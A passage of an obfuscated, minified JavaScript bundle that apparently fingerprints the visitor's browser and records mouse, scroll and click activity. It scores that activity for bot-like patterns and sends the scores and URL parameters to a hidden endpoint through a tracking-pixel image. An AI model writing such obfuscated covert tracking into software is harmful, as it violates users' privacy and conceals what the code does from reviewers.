Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var 